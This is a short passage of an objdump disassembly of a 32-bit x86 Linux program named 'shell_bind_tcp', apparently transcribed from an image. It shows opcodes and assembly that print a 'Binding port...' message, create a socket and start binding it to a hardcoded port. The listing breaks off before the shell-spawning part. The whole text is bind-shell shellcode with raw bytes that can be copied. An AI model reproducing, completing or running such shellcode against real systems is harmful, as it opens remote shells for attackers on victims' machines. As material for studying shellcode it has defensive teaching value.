 shell_bind_tcp:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
8049000: 31 c0 xor eax,eax
8049002: b0 04 mov al,0x4
8049004: 31 db xor ebx,ebx
8049006: b3 01 mov bl,0x1
8049008: 68 2e 2e 2e 0a push 0xa2e2e2e
804900d: 68 70 6f 72 74 push 0x74726f70
8049012: 68 69 6e 67 20 push 0x20676e69
8049017: 68 42 69 6e 64 push 0x646e6942
804901c: 89 e1 mov ecx,esp
804901e: 31 d2 xor edx,edx
8049020: b2 10 mov dl,0x10
8049022: cd 80 int 0x80
8049024: 31 c0 xor eax,eax
8049026: 66 b8 67 01 mov ax,0x167
804902a: 31 db xor ebx,ebx
804902c: b3 02 mov bl,0x2
804902e: 31 c9 xor ecx,ecx
8049030: b1 01 mov cl,0x1
8049032: 31 d2 xor edx,edx
8049034: cd 80 int 0x80
8049036: 50 push eax
8049037: 31 c0 xor eax,eax
8049039: 66 b8 69 01 mov ax,0x169
804903d: 5b pop ebx
804903e: 31 c9 xor ecx,ecx
8049040: 51 push ecx
8049041: 51 push ecx
8049042: 66 68 22 b8 pushw 0xb822
8049046: 66 6a 02 pushw 0x2
8049049: 89 e1 mov ecx,esp
804904b: 31 d2 xor edx,edx
804904d: b2 10 mov dl,0x10